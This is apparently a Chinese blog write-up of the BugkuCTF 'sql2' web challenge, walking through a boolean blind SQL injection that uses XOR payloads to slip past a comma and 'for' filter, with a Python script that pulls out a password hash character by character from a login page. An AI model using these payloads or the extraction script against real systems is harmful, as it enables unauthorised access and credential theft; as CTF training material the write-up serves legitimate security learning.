bugkuctf web区 sql2

来了!终于做出来(虽然是在大佬帮助下,提前感谢大佬)

在看wp之后发现这是一道典型的.DS_Store源码泄露,其他类型的web源码泄露:https://www.secpulse.com/archives/55286.html

但是,这很明显是有另一种属于 sql注入 的解法。那么作为一个萌新,sql注入也是一个很重要的知识点,于是决定用注入解出问题。





先抓包。然后看看它都过滤了什么。

然后你跟我说,只有这些东西(长度367)没有被过滤??

心态崩了,但是可以确定,这绝对是盲注,那就没有什么好说的了,发现它有两种返回形式 username error! 和 password error!

那么就是基于布尔类型的盲注了。^和-没有过滤,可以试试异或注入。

思路:

异或注入中 id= 'admin'^(0)^'' 就相当于id=0 而 id='admin'^(1)^'' 就相当于id=1 所以我们可以在括号中放入我们需要注入的sql语句,从而实现判断对错。

成功用 payload=admin'^(length(passwd)=32)^' 获得这个密码的长度是32位(看来很可能是md5)。然后快乐下一步。



但是这个憨批东西把逗号给过滤了(缓缓打出一个问好)。不过还好,我们还有别的方法

substr((database())from(1)for(1)) 就相当于 substr(database(),1,1)

然后。。你把 for 都过滤了?(我可能不适合这个东西。)

然后看了大佬的wp后才发现竟然可以不要for(惊!)

字符串从第二位开始到最后。

然后用这个方法,再把字符串反向取一遍不就可以拿到每一位的字符了吗?

二话不说

写脚本(注意一下网址是login.php而并不是index.php,当初因为搞错网址卡了好久)

import requests

dict1 = 'abcdefghijklmnopqrstuvwxyz -ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890:_@,\{\}.'

url = 'http://123.206.87.240:8007/web2/login.php' #注意网址

uname = "admin'^(ascii(mid(REVERSE(substr((passwd)from(-{})))from(-1)))={})^'"

passwd = '123456'

req = requests.session()

cookie = {'PHPSESSID':'eae6uln265c9dm58f306g4d2sand7ea8'}

params = {'uname':uname,'passwd':passwd}

flag = ''

for k in range(32):

for i in range(72):

params = {'uname':uname.format(str(k),str(ord(dict1[i]))),'passwd':passwd}

ans = requests.post(url,params).text

if 'username' in ans:

print(dict1[i])

flag += dict1[i]

break

print(flag)



爆得md5

拿到md5解密网站上去看一下,拿到了密码



输入用户名密码。

进入



既然你都写出来了,那我就ls试一下,然后就拿到了flag

感谢大佬

参考wp:

https://blog.csdn.net/yiqiushi4748/article/details/93138238

https://blog.csdn.net/Langtuteng17/article/details/80779050

https://blog.csdn.net/Mikasa_/article/details/87475337

bugkuctf web区 sql2的更多相关文章

- bugkuctf web区 多次

首先看到以下url : 发现这是一个基于布尔类型的盲注. true: false: 根据这两种类型可以进行注入.废话不多说,直接进行尝试. 构造 url = index.php?id=1' or 1= ...

- BugkuCTF web基础$_POST

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- BugkuCTF web基础$_GET

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- 攻防世界Web区部分题解

攻防世界Web区部分题解 前言:PHP序列化就是把代码中所有的 对象 , 类 , 数组 , 变量 , 匿名函数等全部转换为一个字符串 , 提供给用户传输和存储 . 而反序列化就是把字符串重新转换为 ...

- BugkuCTF WEB

web2 打开链接,一大堆表情 查看源代码 得到 flag 文件上传测试 打开链接 选择 1 个 jpg 文件进行上传,用 burp 抓包改包 将 php 改为 jpg,发包 得到 flag 计算器 ...

- GYCTF Web区部分WP

目录: Blacklist Easyphp Ezsqli FlaskApp EasyThinking 前言: 这次比赛从第二天开始打的,因为快开学了所以就没怎么看题目(主要还是自己太菜)就只做出一道题 ...

- BugkuCTF 你必须让他停下

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- BugkuCTF SQL注入1

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- BugkuCTF 域名解析

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

随机推荐

- 小谢第58问:nuxt搭建企业官网

最近公司要重构公司官网,jq+bootstrap 改为了vue,刚开始我以为用vue不是挺好的嘛,后来才发现,有于vue单页面的特性,不利于搜索引擎的抓取,因此在seo方面需要另外想办法,于是乎,就找 ...

- TCP Persist 坚持定时器

1.坚持定时器在接收方通告接收窗口为0,阻止发送端继续发送数据时设定. 由于连接接收端的发送窗口通告不可靠(只有数据才会确认),如果一个确认丢失了,双方就有可能因为等待对方而使连接终止: 接收放等待接 ...

- GDB的原理

gdb调试不管是本地调试还是远程调试,都是基于ptrace系统调用来实现. ptrace系统调用提供了一种方法,让父进程可以观察和控制其它进程的执行,检查和改变其核心映像及寄存器.主要用来实现断点调试 ...

- Java 架构学习图谱

- ceph扩展bluestore的db分区

前言 在ceph 14版本里面才加入了bluefs-bdev-migrate,分区迁移相关的命令,那么在12版本里面其实也是可以扩展分区的 测试的版本 [root@lab102 ceph-0]# ce ...

- 详细了解IDM的队列功能

队列的种类 IDM(Internet Download Manager)下载器的队列分为2种:主要下载队列和同步队列.此外,我们也可以自己创建附加队列. 在左边的[分类]窗口中,黄色的图标为主要下载队 ...

- 如何卸载MathType 7?

作为好用的公式编辑器,一般情况下是不会将其从电脑上卸载的,但是当电脑负荷过多,导致电脑运行缓慢时,就需要考虑卸载一些软件,本节就来学习卸载MathType 7的方法. 具体操作步骤如下: 1.打开控制 ...

- MathType如何打出带圆圈的点

学习了圆的知识后,知道可以用带圆圈的点表示圆,比如"⊙O"表示圆O,即圆心为O的圆.那么要怎么在MathType中打出带圆圈的点? 方法一.直接在工具栏上选择输入 打开MathTy ...

- SQL server分页的四种方法(算很全面了)

这篇博客讲的是SQL server的分页方法,用的SQL server 2012版本.下面都用pageIndex表示页数,pageSize表示一页包含的记录.并且下面涉及到具体例子的,设定查询第2 ...

- appium快速入门

appium快速入门 演示官方demo 第一步:启动安卓模拟器 步骤2:启动Appium桌面 step3:准备自动化脚本与待测APK step4:运行测试代码 分析演示 分析Appium的加载流程 使 ...